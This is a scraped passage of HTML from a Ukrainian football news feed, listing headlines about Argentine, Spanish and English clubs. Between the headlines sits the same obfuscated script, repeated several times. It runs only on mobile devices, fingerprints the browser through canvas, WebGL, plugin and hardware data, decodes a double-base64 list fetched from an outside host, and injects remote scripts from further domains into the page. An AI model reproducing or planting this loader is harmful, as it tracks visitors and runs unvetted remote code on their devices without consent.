r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">24 листопада 2024</li>
        
        <li >
            <div class="time">10:49</div>
            <a  href="https://football.ua/argentina/543157-rasing-aveljaneda-volodar-kopa-sudamerikana.html" >Расінг Авельянеда — володар Копа Судамерикана</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">07 липня 2023</li>
        
        <li >
            <div class="time">07:50</div>
            <a  href="https://football.ua/spain/509000-atletiko-ogolosiv-pro-perekhid-mourino.html" >Атлетіко оголосив про перехід Моуріньо</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">09 січня 2023</li>
        
        <li >
            <div class="time">22:57</div>
            <a  href="https://football.ua/england/495682-alkaras-pidpisav-kontrakt-iz-sautgemptonom.html" >Алькарас підписав контракт із Саутгемптоном</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">07 листопада 2022</li>
        
        <li >
            <div class="time">09:19</div>
            <a class='video' href="https://football.ua/argentina/491079-rasing-u-matchi-z-desjatma-vidalennjami-obigrav-boku-ta-zavojuvav-trofejj-chempioniv-argentini.html" >Расинг у матчі з десятьма видаленнями обіграв Боку та завоював Трофей чемпіонів Аргентини</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">19 серпня 2022</li>
        
        <li >
            <div class="time">13:22</div>
            <a  href="https://football.ua/argentina/485364-eks-gravec-dinamo-kijiv-sambrano-ta-benedetto-vlashtuvali-sutichku-pid-chas-perervi-matchu-boka-khuniors-rasing.html" >Екс-гравець Динамо Київ Самбрано та Бенедетто влаштували сутичку під час перерви матчу Бока Хуніорс &mdash; Расінг</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">26 листопада 2021</li>
        
        <li >
            <div class="time">08:00</div>
            <a  href="https://football.ua/argentina/466765-river-plejjt-dosrochno-stal-chempionom-argentiny.html" >Ривер Плейт досрочно стал чемпионом Аргентины</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">06 червня 2021</li>
        
        <li >
            <div class="time">17:50</div>
